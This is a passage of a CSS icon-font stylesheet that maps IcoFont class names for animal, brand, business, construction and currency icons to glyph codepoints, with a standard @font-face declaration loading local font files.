  content: "\59";
}
.icon-uni5a:before {
  content: "\5a";
}
.icon-uni5b:before {
  content: "\5b";
}
.icon-uni5c:before {
  content: "\5c";
}
.icon-uni5d:before {
  content: "\5d";
}
.icon-uni5e:before {
  content: "\5e";
}
.icon-uni5f:before {
  content: "\5f";
}
.icon-uni60:before {
  content: "\60";
}
.icon-uni61:before {
  content: "\61";
}
.icon-uni62:before {
  content: "\62";
}
.icon-uni63:before {
  content: "\63";
}
.icon-uni64:before {
  content: "\64";
}
.icon-uni65:before {
  content: "\65";
}
.icon-uni66:before {
  content: "\66";
}
.icon-uni67:before {
  content: "\67";
}
.icon-uni68:before {
  content: "\68";
}
.icon-uni69:before {
  content: "\69";
}
.icon-uni6a:before {
  content: "\6a";
}
.icon-uni6b:before {
  content: "\6b";
}
.icon-uni6c:before {
  content: "\6c";
}
.icon-uni6d:before {
  content: "\6d";
}
.icon-uni6e:before {
  content: "\6e";
}
.icon-uni6f:before {
  content: "\6f";
}
.icon-uni70:before {
  content: "\70";
}
.icon-uni71:before {
  content: "\71";
}
.icon-uni72:before {
  content: "\72";
}
.icon-uni73:before {
  content: "\73";
}
.icon-uni74:before {
  content: "\74";
}
.icon-uni75:before {
  content: "\75";
}
.icon-uni76:before {
  content: "\76";
}
.icon-uni77:before {
  content: "\77";
}
.icon-uni78:before {
  content: "\78";
}
.icon-uni79:before {
  content: "\79";
}
.icon-uni7a:before {
  content: "\7a";
}
.icon-uni7b:before {
  content: "\7b";
}
.icon-uni7c:before {
  content: "\7c";
}
.icon-uni7d:before {
  content: "\7d";
}
.icon-uni7e:before {
  content: "\7e";
}
.icon-copyright:before {
  content: "\a9";
}
/*! 
* @package IcoFont 
* @version 1.0.1 
* @author IcoFont https://icofont.com 
* @copyright Copyright (c) 2015 - 2018 IcoFont 
* @license - https://icofont.com/license/
*/
@font-face {
  font-family: IcoFont;
  font-weight: 400;
  font-style: Regular;
  src: url("../fonts/icofont.woff2") format("woff2"), url("../fonts/icofont.woff") format("woff");
}
[class*=" icofont-"],
[class^=icofont-] {
  font-family: IcoFont !important;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  line-height: 1;
  -webkit-font-feature-settings: "liga";
  -webkit-font-smoothing: antialiased;
}
.icofont-angry-monster:before {
  content: "\e800";
}
.icofont-bathtub:before {
  content: "\e801";
}
.icofont-bird-wings:before {
  content: "\e802";
}
.icofont-bow:before {
  content: "\e803";
}
.icofont-castle:before {
  content: "\e804";
}
.icofont-circuit:before {
  content: "\e805";
}
.icofont-crown-king:before {
  content: "\e806";
}
.icofont-crown-queen:before {
  content: "\e807";
}
.icofont-dart:before {
  content: "\e808";
}
.icofont-disability-race:before {
  content: "\e809";
}
.icofont-diving-goggle:before {
  content: "\e80a";
}
.icofont-eye-open:before {
  content: "\e80b";
}
.icofont-flora-flower:before {
  content: "\e80c";
}
.icofont-flora:before {
  content: "\e80d";
}
.icofont-gift-box:before {
  content: "\e80e";
}
.icofont-halloween-pumpkin:before {
  content: "\e80f";
}
.icofont-hand-power:before {
  content: "\e810";
}
.icofont-hand-thunder:before {
  content: "\e811";
}
.icofont-king-monster:before {
  content: "\e812";
}
.icofont-love:before {
  content: "\e813";
}
.icofont-magician-hat:before {
  content: "\e814";
}
.icofont-native-american:before {
  content: "\e815";
}
.icofont-owl-look:before {
  content: "\e816";
}
.icofont-phoenix:before {
  content: "\e817";
}
.icofont-robot-face:before {
  content: "\e818";
}
.icofont-sand-clock:before {
  content: "\e819";
}
.icofont-shield-alt:before {
  content: "\e81a";
}
.icofont-ship-wheel:before {
  content: "\e81b";
}
.icofont-skull-danger:before {
  content: "\e81c";
}
.icofont-skull-face:before {
  content: "\e81d";
}
.icofont-snowmobile:before {
  content: "\e81e";
}
.icofont-space-shuttle:before {
  content: "\e81f";
}
.icofont-star-shape:before {
  content: "\e820";
}
.icofont-swirl:before {
  content: "\e821";
}
.icofont-tattoo-wing:before {
  content: "\e822";
}
.icofont-throne:before {
  content: "\e823";
}
.icofont-tree-alt:before {
  content: "\e824";
}
.icofont-triangle:before {
  content: "\e825";
}
.icofont-unity-hand:before {
  content: "\e826";
}
.icofont-weed:before {
  content: "\e827";
}
.icofont-woman-bird:before {
  content: "\e828";
}
.icofont-bat:before {
  content: "\e829";
}
.icofont-bear-face:before {
  content: "\e82a";
}
.icofont-bear-tracks:before {
  content: "\e82b";
}
.icofont-bear:before {
  content: "\e82c";
}
.icofont-bird-alt:before {
  content: "\e82d";
}
.icofont-bird-flying:before {
  content: "\e82e";
}
.icofont-bird:before {
  content: "\e82f";
}
.icofont-birds:before {
  content: "\e830";
}
.icofont-bone:before {
  content: "\e831";
}
.icofont-bull:before {
  content: "\e832";
}
.icofont-butterfly-alt:before {
  content: "\e833";
}
.icofont-butterfly:before {
  content: "\e834";
}
.icofont-camel-alt:before {
  content: "\e835";
}
.icofont-camel-head:before {
  content: "\e836";
}
.icofont-camel:before {
  content: "\e837";
}
.icofont-cat-alt-1:before {
  content: "\e838";
}
.icofont-cat-alt-2:before {
  content: "\e839";
}
.icofont-cat-alt-3:before {
  content: "\e83a";
}
.icofont-cat-dog:before {
  content: "\e83b";
}
.icofont-cat-face:before {
  content: "\e83c";
}
.icofont-cat:before {
  content: "\e83d";
}
.icofont-cow-head:before {
  content: "\e83e";
}
.icofont-cow:before {
  content: "\e83f";
}
.icofont-crab:before {
  content: "\e840";
}
.icofont-crocodile:before {
  content: "\e841";
}
.icofont-deer-head:before {
  content: "\e842";
}
.icofont-dog-alt:before {
  content: "\e843";
}
.icofont-dog-barking:before {
  content: "\e844";
}
.icofont-dog:before {
  content: "\e845";
}
.icofont-dolphin:before {
  content: "\e846";
}
.icofont-duck-tracks:before {
  content: "\e847";
}
.icofont-eagle-head:before {
  content: "\e848";
}
.icofont-eaten-fish:before {
  content: "\e849";
}
.icofont-elephant-alt:before {
  content: "\e84a";
}
.icofont-elephant-head-alt:before {
  content: "\e84b";
}
.icofont-elephant-head:before {
  content: "\e84c";
}
.icofont-elephant:before {
  content: "\e84d";
}
.icofont-elk:before {
  content: "\e84e";
}
.icofont-fish-1:before {
  content: "\e84f";
}
.icofont-fish-2:before {
  content: "\e850";
}
.icofont-fish-3:before {
  content: "\e851";
}
.icofont-fish-4:before {
  content: "\e852";
}
.icofont-fish-5:before {
  content: "\e853";
}
.icofont-fish:before {
  content: "\e854";
}
.icofont-fox-alt:before {
  content: "\e855";
}
.icofont-fox:before {
  content: "\e856";
}
.icofont-frog-tracks:before {
  content: "\e857";
}
.icofont-frog:before {
  content: "\e858";
}
.icofont-froggy:before {
  content: "\e859";
}
.icofont-giraffe-head-1:before {
  content: "\e85a";
}
.icofont-giraffe-head-2:before {
  content: "\e85b";
}
.icofont-giraffe-head:before {
  content: "\e85c";
}
.icofont-giraffe:before {
  content: "\e85d";
}
.icofont-goat-head:before {
  content: "\e85e";
}
.icofont-gorilla:before {
  content: "\e85f";
}
.icofont-hen-tracks:before {
  content: "\e860";
}
.icofont-horse-head-1:before {
  content: "\e861";
}
.icofont-horse-head-2:before {
  content: "\e862";
}
.icofont-horse-head:before {
  content: "\e863";
}
.icofont-horse-tracks:before {
  content: "\e864";
}
.icofont-jellyfish:before {
  content: "\e865";
}
.icofont-kangaroo:before {
  content: "\e866";
}
.icofont-lemur:before {
  content: "\e867";
}
.icofont-lion-head-1:before {
  content: "\e868";
}
.icofont-lion-head-2:before {
  content: "\e869";
}
.icofont-lion-head:before {
  content: "\e86a";
}
.icofont-lion:before {
  content: "\e86b";
}
.icofont-monkey-2:before {
  content: "\e86c";
}
.icofont-monkey-3:before {
  content: "\e86d";
}
.icofont-monkey-face:before {
  content: "\e86e";
}
.icofont-monkey:before {
  content: "\e86f";
}
.icofont-octopus-alt:before {
  content: "\e870";
}
.icofont-octopus:before {
  content: "\e871";
}
.icofont-owl:before {
  content: "\e872";
}
.icofont-panda-face:before {
  content: "\e873";
}
.icofont-panda:before {
  content: "\e874";
}
.icofont-panther:before {
  content: "\e875";
}
.icofont-parrot-lip:before {
  content: "\e876";
}
.icofont-parrot:before {
  content: "\e877";
}
.icofont-paw:before {
  content: "\e878";
}
.icofont-pelican:before {
  content: "\e879";
}
.icofont-penguin:before {
  content: "\e87a";
}
.icofont-pig-face:before {
  content: "\e87b";
}
.icofont-pig:before {
  content: "\e87c";
}
.icofont-pigeon-1:before {
  content: "\e87d";
}
.icofont-pigeon-2:before {
  content: "\e87e";
}
.icofont-pigeon:before {
  content: "\e87f";
}
.icofont-rabbit:before {
  content: "\e880";
}
.icofont-rat:before {
  content: "\e881";
}
.icofont-rhino-head:before {
  content: "\e882";
}
.icofont-rhino:before {
  content: "\e883";
}
.icofont-rooster:before {
  content: "\e884";
}
.icofont-seahorse:before {
  content: "\e885";
}
.icofont-seal:before {
  content: "\e886";
}
.icofont-shrimp-alt:before {
  content: "\e887";
}
.icofont-shrimp:before {
  content: "\e888";
}
.icofont-snail-1:before {
  content: "\e889";
}
.icofont-snail-2:before {
  content: "\e88a";
}
.icofont-snail-3:before {
  content: "\e88b";
}
.icofont-snail:before {
  content: "\e88c";
}
.icofont-snake:before {
  content: "\e88d";
}
.icofont-squid:before {
  content: "\e88e";
}
.icofont-squirrel:before {
  content: "\e88f";
}
.icofont-tiger-face:before {
  content: "\e890";
}
.icofont-tiger:before {
  content: "\e891";
}
.icofont-turtle:before {
  content: "\e892";
}
.icofont-whale:before {
  content: "\e893";
}
.icofont-woodpecker:before {
  content: "\e894";
}
.icofont-zebra:before {
  content: "\e895";
}
.icofont-brand-acer:before {
  content: "\e896";
}
.icofont-brand-adidas:before {
  content: "\e897";
}
.icofont-brand-adobe:before {
  content: "\e898";
}
.icofont-brand-air-new-zealand:before {
  content: "\e899";
}
.icofont-brand-airbnb:before {
  content: "\e89a";
}
.icofont-brand-aircell:before {
  content: "\e89b";
}
.icofont-brand-airtel:before {
  content: "\e89c";
}
.icofont-brand-alcatel:before {
  content: "\e89d";
}
.icofont-brand-alibaba:before {
  content: "\e89e";
}
.icofont-brand-aliexpress:before {
  content: "\e89f";
}
.icofont-brand-alipay:before {
  content: "\e8a0";
}
.icofont-brand-amazon:before {
  content: "\e8a1";
}
.icofont-brand-amd:before {
  content: "\e8a2";
}
.icofont-brand-american-airlines:before {
  content: "\e8a3";
}
.icofont-brand-android-robot:before {
  content: "\e8a4";
}
.icofont-brand-android:before {
  content: "\e8a5";
}
.icofont-brand-aol:before {
  content: "\e8a6";
}
.icofont-brand-apple:before {
  content: "\e8a7";
}
.icofont-brand-appstore:before {
  content: "\e8a8";
}
.icofont-brand-asus:before {
  content: "\e8a9";
}
.icofont-brand-ati:before {
  content: "\e8aa";
}
.icofont-brand-att:before {
  content: "\e8ab";
}
.icofont-brand-audi:before {
  content: "\e8ac";
}
.icofont-brand-axiata:before {
  content: "\e8ad";
}
.icofont-brand-bada:before {
  content: "\e8ae";
}
.icofont-brand-bbc:before {
  content: "\e8af";
}
.icofont-brand-bing:before {
  content: "\e8b0";
}
.icofont-brand-blackberry:before {
  content: "\e8b1";
}
.icofont-brand-bmw:before {
  content: "\e8b2";
}
.icofont-brand-box:before {
  content: "\e8b3";
}
.icofont-brand-burger-king:before {
  content: "\e8b4";
}
.icofont-brand-business-insider:before {
  content: "\e8b5";
}
.icofont-brand-buzzfeed:before {
  content: "\e8b6";
}
.icofont-brand-cannon:before {
  content: "\e8b7";
}
.icofont-brand-casio:before {
  content: "\e8b8";
}
.icofont-brand-china-mobile:before {
  content: "\e8b9";
}
.icofont-brand-china-telecom:before {
  content: "\e8ba";
}
.icofont-brand-china-unicom:before {
  content: "\e8bb";
}
.icofont-brand-cisco:before {
  content: "\e8bc";
}
.icofont-brand-citibank:before {
  content: "\e8bd";
}
.icofont-brand-cnet:before {
  content: "\e8be";
}
.icofont-brand-cnn:before {
  content: "\e8bf";
}
.icofont-brand-cocal-cola:before {
  content: "\e8c0";
}
.icofont-brand-compaq:before {
  content: "\e8c1";
}
.icofont-brand-debian:before {
  content: "\e8c2";
}
.icofont-brand-delicious:before {
  content: "\e8c3";
}
.icofont-brand-dell:before {
  content: "\e8c4";
}
.icofont-brand-designbump:before {
  content: "\e8c5";
}
.icofont-brand-designfloat:before {
  content: "\e8c6";
}
.icofont-brand-disney:before {
  content: "\e8c7";
}
.icofont-brand-dodge:before {
  content: "\e8c8";
}
.icofont-brand-dove:before {
  content: "\e8c9";
}
.icofont-brand-drupal:before {
  content: "\e8ca";
}
.icofont-brand-ebay:before {
  content: "\e8cb";
}
.icofont-brand-eleven:before {
  content: "\e8cc";
}
.icofont-brand-emirates:before {
  content: "\e8cd";
}
.icofont-brand-espn:before {
  content: "\e8ce";
}
.icofont-brand-etihad-airways:before {
  content: "\e8cf";
}
.icofont-brand-etisalat:before {
  content: "\e8d0";
}
.icofont-brand-etsy:before {
  content: "\e8d1";
}
.icofont-brand-fastrack:before {
  content: "\e8d2";
}
.icofont-brand-fedex:before {
  content: "\e8d3";
}
.icofont-brand-ferrari:before {
  content: "\e8d4";
}
.icofont-brand-fitbit:before {
  content: "\e8d5";
}
.icofont-brand-flikr:before {
  content: "\e8d6";
}
.icofont-brand-forbes:before {
  content: "\e8d7";
}
.icofont-brand-foursquare:before {
  content: "\e8d8";
}
.icofont-brand-foxconn:before {
  content: "\e8d9";
}
.icofont-brand-fujitsu:before {
  content: "\e8da";
}
.icofont-brand-general-electric:before {
  content: "\e8db";
}
.icofont-brand-gillette:before {
  content: "\e8dc";
}
.icofont-brand-gizmodo:before {
  content: "\e8dd";
}
.icofont-brand-gnome:before {
  content: "\e8de";
}
.icofont-brand-google:before {
  content: "\e8df";
}
.icofont-brand-gopro:before {
  content: "\e8e0";
}
.icofont-brand-gucci:before {
  content: "\e8e1";
}
.icofont-brand-hallmark:before {
  content: "\e8e2";
}
.icofont-brand-hi5:before {
  content: "\e8e3";
}
.icofont-brand-honda:before {
  content: "\e8e4";
}
.icofont-brand-hp:before {
  content: "\e8e5";
}
.icofont-brand-hsbc:before {
  content: "\e8e6";
}
.icofont-brand-htc:before {
  content: "\e8e7";
}
.icofont-brand-huawei:before {
  content: "\e8e8";
}
.icofont-brand-hulu:before {
  content: "\e8e9";
}
.icofont-brand-hyundai:before {
  content: "\e8ea";
}
.icofont-brand-ibm:before {
  content: "\e8eb";
}
.icofont-brand-icofont:before {
  content: "\e8ec";
}
.icofont-brand-icq:before {
  content: "\e8ed";
}
.icofont-brand-ikea:before {
  content: "\e8ee";
}
.icofont-brand-imdb:before {
  content: "\e8ef";
}
.icofont-brand-indiegogo:before {
  content: "\e8f0";
}
.icofont-brand-intel:before {
  content: "\e8f1";
}
.icofont-brand-ipair:before {
  content: "\e8f2";
}
.icofont-brand-jaguar:before {
  content: "\e8f3";
}
.icofont-brand-java:before {
  content: "\e8f4";
}
.icofont-brand-joomla:before {
  content: "\e8f5";
}
.icofont-brand-kickstarter:before {
  content: "\e8f6";
}
.icofont-brand-kik:before {
  content: "\e8f7";
}
.icofont-brand-lastfm:before {
  content: "\e8f8";
}
.icofont-brand-lego:before {
  content: "\e8f9";
}
.icofont-brand-lenovo:before {
  content: "\e8fa";
}
.icofont-brand-levis:before {
  content: "\e8fb";
}
.icofont-brand-lexus:before {
  content: "\e8fc";
}
.icofont-brand-lg:before {
  content: "\e8fd";
}
.icofont-brand-life-hacker:before {
  content: "\e8fe";
}
.icofont-brand-linux-mint:before {
  content: "\e8ff";
}
.icofont-brand-linux:before {
  content: "\e900";
}
.icofont-brand-lionix:before {
  content: "\e901";
}
.icofont-brand-loreal:before {
  content: "\e902";
}
.icofont-brand-louis-vuitton:before {
  content: "\e903";
}
.icofont-brand-mac-os:before {
  content: "\e904";
}
.icofont-brand-marvel-app:before {
  content: "\e905";
}
.icofont-brand-mashable:before {
  content: "\e906";
}
.icofont-brand-mazda:before {
  content: "\e907";
}
.icofont-brand-mcdonals:before {
  content: "\e908";
}
.icofont-brand-mercedes:before {
  content: "\e909";
}
.icofont-brand-micromax:before {
  content: "\e90a";
}
.icofont-brand-microsoft:before {
  content: "\e90b";
}
.icofont-brand-mobileme:before {
  content: "\e90c";
}
.icofont-brand-mobily:before {
  content: "\e90d";
}
.icofont-brand-motorola:before {
  content: "\e90e";
}
.icofont-brand-msi:before {
  content: "\e90f";
}
.icofont-brand-mts:before {
  content: "\e910";
}
.icofont-brand-myspace:before {
  content: "\e911";
}
.icofont-brand-mytv:before {
  content: "\e912";
}
.icofont-brand-nasa:before {
  content: "\e913";
}
.icofont-brand-natgeo:before {
  content: "\e914";
}
.icofont-brand-nbc:before {
  content: "\e915";
}
.icofont-brand-nescafe:before {
  content: "\e916";
}
.icofont-brand-nestle:before {
  content: "\e917";
}
.icofont-brand-netflix:before {
  content: "\e918";
}
.icofont-brand-nexus:before {
  content: "\e919";
}
.icofont-brand-nike:before {
  content: "\e91a";
}
.icofont-brand-nokia:before {
  content: "\e91b";
}
.icofont-brand-nvidia:before {
  content: "\e91c";
}
.icofont-brand-omega:before {
  content: "\e91d";
}
.icofont-brand-opensuse:before {
  content: "\e91e";
}
.icofont-brand-oracle:before {
  content: "\e91f";
}
.icofont-brand-panasonic:before {
  content: "\e920";
}
.icofont-brand-paypal:before {
  content: "\e921";
}
.icofont-brand-pepsi:before {
  content: "\e922";
}
.icofont-brand-philips:before {
  content: "\e923";
}
.icofont-brand-pizza-hut:before {
  content: "\e924";
}
.icofont-brand-playstation:before {
  content: "\e925";
}
.icofont-brand-puma:before {
  content: "\e926";
}
.icofont-brand-qatar-air:before {
  content: "\e927";
}
.icofont-brand-qvc:before {
  content: "\e928";
}
.icofont-brand-readernaut:before {
  content: "\e929";
}
.icofont-brand-redbull:before {
  content: "\e92a";
}
.icofont-brand-reebok:before {
  content: "\e92b";
}
.icofont-brand-reuters:before {
  content: "\e92c";
}
.icofont-brand-samsung:before {
  content: "\e92d";
}
.icofont-brand-sap:before {
  content: "\e92e";
}
.icofont-brand-saudia-airlines:before {
  content: "\e92f";
}
.icofont-brand-scribd:before {
  content: "\e930";
}
.icofont-brand-shell:before {
  content: "\e931";
}
.icofont-brand-siemens:before {
  content: "\e932";
}
.icofont-brand-sk-telecom:before {
  content: "\e933";
}
.icofont-brand-slideshare:before {
  content: "\e934";
}
.icofont-brand-smashing-magazine:before {
  content: "\e935";
}
.icofont-brand-snapchat:before {
  content: "\e936";
}
.icofont-brand-sony-ericsson:before {
  content: "\e937";
}
.icofont-brand-sony:before {
  content: "\e938";
}
.icofont-brand-soundcloud:before {
  content: "\e939";
}
.icofont-brand-sprint:before {
  content: "\e93a";
}
.icofont-brand-squidoo:before {
  content: "\e93b";
}
.icofont-brand-starbucks:before {
  content: "\e93c";
}
.icofont-brand-stc:before {
  content: "\e93d";
}
.icofont-brand-steam:before {
  content: "\e93e";
}
.icofont-brand-suzuki:before {
  content: "\e93f";
}
.icofont-brand-symbian:before {
  content: "\e940";
}
.icofont-brand-t-mobile:before {
  content: "\e941";
}
.icofont-brand-tango:before {
  content: "\e942";
}
.icofont-brand-target:before {
  content: "\e943";
}
.icofont-brand-tata-indicom:before {
  content: "\e944";
}
.icofont-brand-techcrunch:before {
  content: "\e945";
}
.icofont-brand-telenor:before {
  content: "\e946";
}
.icofont-brand-teliasonera:before {
  content: "\e947";
}
.icofont-brand-tesla:before {
  content: "\e948";
}
.icofont-brand-the-verge:before {
  content: "\e949";
}
.icofont-brand-thenextweb:before {
  content: "\e94a";
}
.icofont-brand-toshiba:before {
  content: "\e94b";
}
.icofont-brand-toyota:before {
  content: "\e94c";
}
.icofont-brand-tribenet:before {
  content: "\e94d";
}
.icofont-brand-ubuntu:before {
  content: "\e94e";
}
.icofont-brand-unilever:before {
  content: "\e94f";
}
.icofont-brand-vaio:before {
  content: "\e950";
}
.icofont-brand-verizon:before {
  content: "\e951";
}
.icofont-brand-viber:before {
  content: "\e952";
}
.icofont-brand-vodafone:before {
  content: "\e953";
}
.icofont-brand-volkswagen:before {
  content: "\e954";
}
.icofont-brand-walmart:before {
  content: "\e955";
}
.icofont-brand-warnerbros:before {
  content: "\e956";
}
.icofont-brand-whatsapp:before {
  content: "\e957";
}
.icofont-brand-wikipedia:before {
  content: "\e958";
}
.icofont-brand-windows:before {
  content: "\e959";
}
.icofont-brand-wire:before {
  content: "\e95a";
}
.icofont-brand-wordpress:before {
  content: "\e95b";
}
.icofont-brand-xiaomi:before {
  content: "\e95c";
}
.icofont-brand-yahoobuzz:before {
  content: "\e95d";
}
.icofont-brand-yamaha:before {
  content: "\e95e";
}
.icofont-brand-youtube:before {
  content: "\e95f";
}
.icofont-brand-zain:before {
  content: "\e960";
}
.icofont-bank-alt:before {
  content: "\e961";
}
.icofont-bank:before {
  content: "\e962";
}
.icofont-barcode:before {
  content: "\e963";
}
.icofont-bill-alt:before {
  content: "\e964";
}
.icofont-billboard:before {
  content: "\e965";
}
.icofont-briefcase-1:before {
  content: "\e966";
}
.icofont-briefcase-2:before {
  content: "\e967";
}
.icofont-businessman:before {
  content: "\e968";
}
.icofont-businesswoman:before {
  content: "\e969";
}
.icofont-chair:before {
  content: "\e96a";
}
.icofont-coins:before {
  content: "\e96b";
}
.icofont-company:before {
  content: "\e96c";
}
.icofont-contact-add:before {
  content: "\e96d";
}
.icofont-files-stack:before {
  content: "\e96e";
}
.icofont-handshake-deal:before {
  content: "\e96f";
}
.icofont-id-card:before {
  content: "\e970";
}
.icofont-meeting-add:before {
  content: "\e971";
}
.icofont-money-bag:before {
  content: "\e972";
}
.icofont-pie-chart:before {
  content: "\e973";
}
.icofont-presentation-alt:before {
  content: "\e974";
}
.icofont-presentation:before {
  content: "\e975";
}
.icofont-stamp:before {
  content: "\e976";
}
.icofont-stock-mobile:before {
  content: "\e977";
}
.icofont-chart-arrows-axis:before {
  content: "\e978";
}
.icofont-chart-bar-graph:before {
  content: "\e979";
}
.icofont-chart-flow-1:before {
  content: "\e97a";
}
.icofont-chart-flow-2:before {
  content: "\e97b";
}
.icofont-chart-flow:before {
  content: "\e97c";
}
.icofont-chart-growth:before {
  content: "\e97d";
}
.icofont-chart-histogram-alt:before {
  content: "\e97e";
}
.icofont-chart-histogram:before {
  content: "\e97f";
}
.icofont-chart-line-alt:before {
  content: "\e980";
}
.icofont-chart-line:before {
  content: "\e981";
}
.icofont-chart-pie-alt:before {
  content: "\e982";
}
.icofont-chart-pie:before {
  content: "\e983";
}
.icofont-chart-radar-graph:before {
  content: "\e984";
}
.icofont-architecture-alt:before {
  content: "\e985";
}
.icofont-architecture:before {
  content: "\e986";
}
.icofont-barricade:before {
  content: "\e987";
}
.icofont-bolt:before {
  content: "\e988";
}
.icofont-bricks:before {
  content: "\e989";
}
.icofont-building-alt:before {
  content: "\e98a";
}
.icofont-bull-dozer:before {
  content: "\e98b";
}
.icofont-calculations:before {
  content: "\e98c";
}
.icofont-cement-mix:before {
  content: "\e98d";
}
.icofont-cement-mixer:before {
  content: "\e98e";
}
.icofont-concrete-mixer:before {
  content: "\e98f";
}
.icofont-danger-zone:before {
  content: "\e990";
}
.icofont-drill:before {
  content: "\e991";
}
.icofont-eco-energy:before {
  content: "\e992";
}
.icofont-eco-environmen:before {
  content: "\e993";
}
.icofont-energy-air:before {
  content: "\e994";
}
.icofont-energy-oil:before {
  content: "\e995";
}
.icofont-energy-savings:before {
  content: "\e996";
}
.icofont-energy-solar:before {
  content: "\e997";
}
.icofont-energy-water:before {
  content: "\e998";
}
.icofont-engineer:before {
  content: "\e999";
}
.icofont-fire-extinguisher-alt:before {
  content: "\e99a";
}
.icofont-fire-extinguisher:before {
  content: "\e99b";
}
.icofont-fix-tools:before {
  content: "\e99c";
}
.icofont-fork-lift:before {
  content: "\e99d";
}
.icofont-glue-oil:before {
  content: "\e99e";
}
.icofont-hammer-alt:before {
  content: "\e99f";
}
.icofont-hammer:before {
  content: "\e9a0";
}
.icofont-help-robot:before {
  content: "\e9a1";
}
.icofont-industries-1:before {
  content: "\e9a2";
}
.icofont-industries-2:before {
  content: "\e9a3";
}
.icofont-industries-3:before {
  content: "\e9a4";
}
.icofont-industries-4:before {
  content: "\e9a5";
}
.icofont-industries-5:before {
  content: "\e9a6";
}
.icofont-industries:before {
  content: "\e9a7";
}
.icofont-labour:before {
  content: "\e9a8";
}
.icofont-mining:before {
  content: "\e9a9";
}
.icofont-paint-brush:before {
  content: "\e9aa";
}
.icofont-pollution:before {
  content: "\e9ab";
}
.icofont-power-zone:before {
  content: "\e9ac";
}
.icofont-radio-active:before {
  content: "\e9ad";
}
.icofont-recycle-alt:before {
  content: "\e9ae";
}
.icofont-recycling-man:before {
  content: "\e9af";
}
.icofont-safety-hat-light:before {
  content: "\e9b0";
}
.icofont-safety-hat:before {
  content: "\e9b1";
}
.icofont-saw:before {
  content: "\e9b2";
}
.icofont-screw-driver:before {
  content: "\e9b3";
}
.icofont-tools-1:before {
  content: "\e9b4";
}
.icofont-tools-bag:before {
  content: "\e9b5";
}
.icofont-tow-truck:before {
  content: "\e9b6";
}
.icofont-trolley:before {
  content: "\e9b7";
}
.icofont-trowel:before {
  content: "\e9b8";
}
.icofont-under-construction-alt:before {
  content: "\e9b9";
}
.icofont-under-construction:before {
  content: "\e9ba";
}
.icofont-vehicle-cement:before {
  content: "\e9bb";
}
.icofont-vehicle-crane:before {
  content: "\e9bc";
}
.icofont-vehicle-delivery-van:before {
  content: "\e9bd";
}
.icofont-vehicle-dozer:before {
  content: "\e9be";
}
.icofont-vehicle-excavator:before {
  content: "\e9bf";
}
.icofont-vehicle-trucktor:before {
  content: "\e9c0";
}
.icofont-vehicle-wrecking:before {
  content: "\e9c1";
}
.icofont-worker:before {
  content: "\e9c2";
}
.icofont-workers-group:before {
  content: "\e9c3";
}
.icofont-wrench:before {
  content: "\e9c4";
}
.icofont-afghani-false:before {
  content: "\e9c5";
}
.icofont-afghani-minus:before {
  content: "\e9c6";
}
.icofont-afghani-plus:before {
  content: "\e9c7";
}
.icofont-afghani-true:before {
  content: "\e9c8";
}
.icofont-afghani:before {
  content: "\e9c9";
}
.icofont-baht-false:before {
  content: "\e9ca";
}
.icofont-baht-minus:before {
  content: "\e9cb";
}
.icofont-baht-plus:before {
  content: "\e9cc";
}
.icofont-baht-true:before {
  content: "\e9cd";
}
.icofont-baht:before {
  content: "\e9ce";
}
.icofont-bitcoin-false:before {
  content: "\e9cf";
}
.icofont-bitcoin-minus:before {
  content: "\e9d0";
}
.icofont-bitcoin-plus:before {
  content: "\e9d1";
}
.icofont-bitcoin-true:before {
  content: "\e9d2";
}
.icofont-bitcoin:before {
  content: "\e9d3";
}
.icofont-dollar-flase:before {
  content: "\e9d4";
}
.icofont-dollar-minus:before {
  content: "\e9d5";
}
.icofont-dollar-plus:before {
  content: "\e9d6";
}
.icofont-dollar-true:before {
  content: "\e9d7";
}
.icofont-dollar:before {
  content: "\e9d8";
}
.icofont-dong-false:before {
  content: "\e9d9";
}
.icofont-dong-minus:before {
  content: "\e9da";
}
.icofont-dong-plus:before {
  content: "\e9db";
}
.icofont-dong-true:before {
  content: "\e9dc";
}
.icofont-dong:before {
  content: "\e9dd";
}
.icofont-euro-false:before {
  content: "\e9de";
}
.icofont-euro-minus:before {
  content: "\e9df";
}
.icofont-euro-plus:before {
  content: "\e9e0";
}
.icofont-euro-true:before {
  content: "\e9e1";
}
.icofont-euro:before {
  content: "\e9e2";
}
.icofont-frank-false:before {
  content: "\e9e3";
}
.icofont-frank-minus:before {
  content: "\e9e4";
}
.icofont-frank-plus:before {
  content: "\e9e5";
}
.icofont-frank-true:before {
  content: "\e9e6";
}
.icofont-frank:before {
  content: "\e9e7";
}
.icofont-hryvnia-false:before {
  content: "\e9e8";
}
.icofont-hryvnia-minus:before {
  content: "\e9e9";
}
.icofont-hryvnia-plus:before {
  content: "\e9ea";
}
.icofont-hryvnia-true:before {
  content: "\e9eb";
}
.icofont-hryvnia:before {
  content: "\e9ec";
}
.icofont-lira-false:before {
  content: "\e9ed";
}
.icofont-lira-minus:before {
  content: "\e9ee";
}
.icofont-lira-plus:before {
  content: "\e9ef";
}
.icofont-lira-true:before {
  content: "\e9f0";
}
.icofont-lira:before {
  content: "\e9f1";
}
.icofont-peseta-false:before {
  content: "\e9f2";
}
.icofont-peseta-minus:before {
  content: "\e9f3";
}
.icofont-peseta-plus:before {
  content: "\e9f4";
}
.icofont-peseta-true:before {
  content: "\e9f5";
}
.icofont-peseta:before {
  content: "\e9f6";
}
.icofont-peso-false:before {
  content: "\e9f7";
}
.icofont-peso-minus:before {
  content: "\e9f8";
}
.icofont-peso-plus:before {
  content: "\e9f9";
}
.icofont-peso-true:before {
  content: "\e9fa";
}
.icofont-peso:before {
  content: "\e9fb";
}
.icofont-pound-false:before {
  content: "\e9fc";
}
.icofont-pound-minus:before {
  content: "\e9fd";
}
.icofont-pound-plus:before {
  content: "\e9fe";
}
.icofont-pound-true:before {
  content: "\e9ff";
}
.icofont-pound:before {
  content: "\ea00";
}
.icofont-renminbi-false:before {
  content: "\ea01";
}
.icofont-renminbi-minus:before {
  content: "\ea02";
}
.icofont-renminbi-plus:before {
  content: "\ea03";
}
.icofont-renminbi-true:before {
  content: "\ea04";
}
.icofont-renminbi:before {
  content: "\ea05";
}
.icofont-riyal-false:before {
  content: "\ea06";
}
.icofont-riyal-minus:before {
  content: "\ea07";
}
.icofont-riyal-plus:before {
  content: "\ea08";
}
.icofont-riyal-true:before {
  content: "\ea09";
}
.icofont-riyal:before {
  content: "\ea0a";
}
.icofont-rouble-false:before {
  content: "\ea0b";
}
.icofont-rouble-minus:before {
  content: "\ea0c";
}
.icofont-rouble-plus:before {
  content: "\ea0d";
}
.icofont-rouble-true:before {
  content: "\ea0e";
